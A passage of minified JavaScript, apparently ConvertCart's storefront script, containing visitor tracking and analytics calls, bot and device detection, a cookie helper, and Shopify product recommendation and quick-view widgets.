p(e,"rogue-bot");{const{location:t,localStorage:n}=o,{hash:c,search:r}=t,d="ccart-disable";if("#ccart-enable"===c?n.removeItem(d):"#ccart-disable"===c&&n.setItem(d,"true"),"#without-ccart"===c||"true"===n.getItem(d)||/without-ccart=1/.test(r))return p(e,"cc-disabled");if("#ccart-new"===c)return i.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),o.location=o.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(o[l])return!0;{o[l]=!0;const t=a.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return o[s]=!0,!0}}return p(e,"no-resp-json")}return p(e,"no-formdata")}return p(e,"no-localstorage")}return p(e,"no-listener")}return p(e,"no-bind")}return p(e,"no-index-of")}return p(e,"no-cookie")}},(e,t,n)=>{var c,i;!function(r){if(void 0===(i="function"==typeof(c=r)?c.call(t,n,t,e):c)||(e.exports=i),!0,e.exports=r(),!!0){var o=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=o,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var c in n)t[c]=n[c]}return t}return function t(n){function c(t,i,r){var o;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},c.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{o=JSON.stringify(i),/^[\{\[]/.test(o)&&(i=o)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}t||(o={});for(var s=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var p=s[d].split("="),u=p.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=p[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){o=u;break}t||(o[h]=u)}catch(e){}}return o}}return c.set=c,c.get=function(e){return c.call(c,e)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={},c.remove=function(t,n){c(t,"",e(n,{expires:-1}))},c.withConverter=t,c}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let c;c=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==c&&"Android"!==c&&"iOS"!==c&&"Other"!==c)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if(t.indexOf("linux")>=0&&"Linux"!==c&&"Android"!==c)return!0;if(t.indexOf("mac")>=0&&"Mac"!==c&&"iOS"!==c)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===c))return!0}if(n.indexOf("win")>=0&&"Windows"!==c&&"Windows Phone"!==c)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==c&&"Android"!==c)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==c&&"iOS"!==c)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===c))return!0;return void 0===navigator.plugins&&"Windows"!==c&&"Windows Phone"!==c}function n(){return"Linux x86_64"===navigator.platform}function c(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function i(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===i(window.location.hostname)?n()&&(c()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===i(window.location.hostname)&&(n()&&c()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],c=[];t.publish=function(e){n.push(e);for(let t=0;t<c.length;t+=1)setTimeout(c[t],0,e)},t.subscribe=function(e){c.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=c.length-1;t>=0;t-=1)c[t]===e&&c.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const c=window,i=c.document,r=c.navigator,o=c.ccartObj,a=n(6),s=n(4),l=n(9),d=n(1),p=n(39),u=n(7),h=n(17);let g=null,f="",m=!1,v=[];function w(){v.push(p(arguments)),function(){q&&clearTimeout(q);q=setTimeout(P,0)}()}const b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let y=null;function x(e){return y&&!0!==e||(y=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(b.charAt(Math.floor(Math.random()*b.length)));return t.join("")}(6)),y}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let _=null,C=(e,t,n)=>({action:e,target:t,arg:n});function S(e,t,n){const o=C(e,t,n);if(o){const{action:t,target:n,arg:l}=o;"send"===e&&_&&_.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=c.location;w("s","pageview",{id:x(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===i.referrer?i.undef:i.referrer,userAgent:r.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:a.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...c}=e;setTimeout((()=>{t("event",k(n),{...c,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...c}=e;setTimeout((()=>n.push({event:k(t),...c,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=x()),w("s",n,l)):"get"===t?w("g",n,l):"rule"===t?w("r",n,l):"queue"===t?w("q",n,l):s.e("Unknown server command",t)}}d.ccart=S;let q=0;function P(){if(q=0,m)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),c=n<10&&a.isNewId()?"&new=1":"",i=a.isTestUser()?"&testUser=1":"",r=`${g}?s=${n}${c}${i}${f}`,o=JSON.stringify(e);h(r,{method:"post",headers:{"Content-Type":"text/plain"},body:o}).then((e=>{if(e.isBot)m=!0,s.e("Booooott!!");else{const n=Object.keys(e);for(let c=0;c<n.length;c+=1)t[n[c]](e[n[c]])}})).catch(d.rpt(`${g},${o.length},${o.substr(0,100)}`))}t.init=function(e){_=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=x();const t=c[o].q||[];for(let e=0;e<t.length;e+=1)S.apply(null,t[e]);S.t=c[o].t,S.$=d,S.context=e,c[o]=S;const n=`${e.domainId}/${a.getVisitorId()}`;g=`${e.trackService}/trackv2/${n}`,f=`&build=${e.buildId}`,s.l("server",g)},t.sendState=function(e,t){S("send","widget",e);const n=Date.now()-S.t,c=`${e.id}:${e.variant}:${e.state}:`;s.l("ga",t,c,n),setTimeout((()=>{if(l.event(t,c,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,c={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",c):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...c})}}),0)},t.log=function(e){S("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){S("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let c=0;c<t.length;c+=1){const i=t[c];e[i]=n[i]}}}return e}},(e,t,n)=>{"use strict";const c=document,i=window;let r=!1;const o=[],a=Promise,s=n(4);function l(){if(!r){r=!0,s.l("Document Ready.");for(let e=0,t=o.length;e<t;e++)o[e]()}}"complete"===c.readyState?l():(c.addEventListener("DOMContentLoaded",l,!1),i.addEventListener("load",l,!1)),e.exports=function(){return r?a.resolve():new a((e=>o.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let c=t;!function t(){c-=1,!e()&&c&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const c=n(18);e.exports=function(e,t){var n;c.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";const c=n(18),i=n(34),r={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;i.subscribe((i=>{let{arg:o}=i;n||(n=o&&o.ccEvent&&r[o.ccEvent],n&&c.multiListen(e,n,t))}))}},e=>{"use strict";e.exports=function(e,t){const n=window[e.rhs];n&&n(t)}},(e,t,n)=>{"use strict";var c=n(18);e.exports=function(e,t){c.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(92)))).then((()=>{this.snippets.insertRecoPosition=n(93)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(94)})).then((()=>n(45)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var c,i=n(0);const r=n(16),o=e.props.campaignState.id,a=e.props.campaignState.variant,s=new Date("2018-01-01").getTimezoneOffset();let l,d;function p(e,t,n){e<=1?i(".cc-siema-prev").addClass("cc-arrow-disable"):i(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?i(".cc-siema-next").addClass("cc-arrow-disable"):i(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=i(window).width(),n=e.currentSlide+1,c=i(".cc-singleProduct-card").length;t>=1281&&p(n,c,6),t>=1024&&t<=1280&&p(n,c,4),t>=769&&t<=999&&p(n,c,3),t>=550&&t<=768&&p(n,c,2),t>=320&&t<=549&&p(n,c,1)}function h(e,t,n,c,i,r){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:a,srcIds:c,blockId:i,pageType:r})}function g(e,t,n,c){window.ccEventLog({event:"recoSeen",campaignId:o,variant:a,srcIds:t,blockId:n,pageType:c})}function f(e,t,n,c){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:a,srcIds:e,blockId:t,pageType:n,which:c})}function m(e,t,n,c){c=new class extends r{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:i(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:2,768:3,999:3,1024:4,1281:6},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const o=n.find(".cc-siema-prev"),a=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),a.attr("blockid",e),a.attr("pagetype",t),a.on("click",(e=>{e.preventDefault(),c.next();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),c.prev();f("",i(this).attr("blockid"),i(this).attr("pagetype"),"previous")}))}function v(t,n,c,r){i.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=i(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const d=s.name,p=s.image,u=s.price.toFixed(2),h=s.url,g="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",f=JSON.parse(s.attributes.memberAndElitePrices||"[]");let m=null,v=null;var w,b;Array.isArray(f)&&f.length>0&&(m=f[0].memberPrice,v=f[0].elitePrice),l.find(".cc-product-image-link").attr("href",h),l.find(".cc-product-image").attr("src",p),l.find(".cc-product-title").text((b=35,(w=d).length>b?`${w.slice(0,b-1)}…`:w)),l.find(".cc-product-title-link").attr("href",h),g.length>0&&g>u&&l.find(".cc-original-price").text(`$${g}`),l.find(".cc-sale-price").text(`$${u}`),l.find(".cc-view-product-btn").attr("href",h),l.find(".cc-market-price.cc-market .price-value").text(`$${parseFloat(u).toFixed(2)}`),l.find(".cc-market-price.member .price-value").text(`$${parseFloat(m).toFixed(2)}`),l.find(".cc-market-price.elite .price-value").text(`$${parseFloat(v).toFixed(2)}`),m>0&&v>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=v&&v||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=i(this).attr("pageType"),t=i(this).attr("blockid"),n=i(this).attr("data-product-id"),c=i(this).attr("item");!function(e,t,n,c,i,r,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:a,srcIds:e,destId:c,pageType:t,sourceUrl:window.location.href,destUrl:n,position:i,recoSrc:r,blockId:s})}("",e,i(this).find("a").eq(0).attr("href"),n,c,"",t)})),c.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=s<=-240?"dc4":s<=0?"dc3":s<=300?"dc2":"dc1",t((()=>{0==i(".ccReco26311599").length&&(i(".cc-smokecartel-reoc").remove(),i(".main-content.template-product #highlights").length?(i(".main-content.template-product #highlights").addClass("ccReco26311599"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.Warely.product_id;fetch(`https://${l}.convertcart.com/reco/block/10328421/lts6up?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","lts6up","product"),i(".main-content.template-product #product-load").before(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Frequently Bought Together"),c.show(),v(t.products,"product",c,"lts6up"),m("lts6up","product",c,d),g(t.products.length,"","lts6up","product"))}))}}()):i(".wrapper.main-content.template-cart").length&&(i(".wrapper.main-content.template-cart").addClass("ccReco26311599"),e.trigger("visible"),i(".wrapper.main-content.template-cart").length&&fetch(`https://${l}.convertcart.com/reco/block/10328421/oymosz?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","oymosz","cart"),i(".wrapper.main-content.template-cart").after(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Customers Also Bought"),c.show(),v(t.products,"cart",c,"oymosz"),m("oymosz","cart",c,d),g(t.products.length,"","oymosz","cart"))}))))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(95)))).then((()=>this.insertHTML("prepend-to","body",n(96)))).then((()=>{this.snippets.quanity=n(97)})).then((()=>{this.snippets.ccslide=n(98)})).then((()=>{this.snippets.images=n(99)})).then((()=>{this.snippets.ratingstar=n(100)})).then((()=>n(47)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r={};function o(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function a(){const e=r.variants.filter((e=>e.available));let t,n=[],o=[];i.find("#product-options .option").each((function(r){n=[...e],i.find("#product-options .option").each((function(e){r!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),o=[...new Set(n.map((e=>e[`option${r+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),o.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function s(){const e=Number(i.find("#productSelect").val()),t=r.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position&&(i.find(".cc-Main-image img").attr("src",e.featured_image.src),i.find(".cc-thumb-active").removeClass("cc-thumb-active"),i.find(".cc-sli-img").eq(e.featured_image.position-1).addClass("cc-thumb-active"))}}function l(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...r.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),o(),a(),s()}))}async function d(e){r=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){r.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=r.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),r.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}o(),a(),l(),s()}()}async function p(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function u(n){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-product-image").empty(),i.find(".cc-product-content").empty(),fetch(n).then((e=>e.text())).then((r=>{const o=(new DOMParser).parseFromString(r,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(o).find("#product-top").clone()),function(t){var n,r,o=0,a=450;i.find(".cc-product-image").append('<div class="cc-image-rewamp"><div class="cc-thumbnail-sec"></div><div class="cc-Main-image"><img src=""></div></div>'),c(".cc-thumbnail-sec").prepend(e.snippets.ccslide);const s=c(".cc-left-slider");c(".cc-Main-image img").attr("src",c(t).find(".image").eq(0).find(".rsImg").attr("src")),c(t).find(".image").each((function(){var t=c(e.snippets.images);t.find("img").attr("src",c(this).find(".rsImg").attr("src")),t.find("a").on("click",(function(t){t.preventDefault();const n=c(this);n.parent().parent().siblings().removeClass("cc-thumb-active"),n.parent().parent().addClass("cc-thumb-active"),c(".cc-Main-image img").attr("src",n.find("img").attr("src")),e.trigger("clicked.image")})),c(".cc-thumb-sliders").append(t)})),setTimeout((()=>{c(".cc-thumb-sliders .cc-sli-img").eq(0).addClass("cc-thumb-active"),r=s.find(".cc-slider-wraper").height(),(n=s.find(".cc-slider-wraper").prop("scrollHeight"))>r&&(s.find(".ccthumb-next").show(),s.find(".ccthumb-next").on("click",(()=>{s.find(".ccthumb-previews").show(),o!=n-r&&(o+a>n-r?(o=n-r,s.find(".ccthumb-next").hide()):(o+=a)==n-r?s.find(".ccthumb-next").hide():s.find(".ccthumb-next").show(),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.next")})),s.find(".ccthumb-previews").on("click",(()=>{0!=o&&(s.find(".ccthumb-next").show(),o>a?(o-=a,s.find(".ccthumb-previews").show()):(o=0,s.find(".ccthumb-previews").hide()),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.previous")})))}),500)}(c(o).find("#ProductPhotoWrapper #ProductPhoto")),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${n}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${n}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=n})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(t){t.preventDefault(),c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const n=c(this).text().trim().toLowerCase();e.trigger(`clicked.${n}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();c(this).val();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const a=i.find("#AddToCartForm").attr("data-pid");a&&p(a);try{d(n)}catch(e){}i.find(".cc-product-content").scrollTop(0)}))}function h(){let t;c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),u(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),h());let g=window.location.pathname;!function(){const t=new MutationObserver((()=>{g!=window.location.pathname&&(g=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container 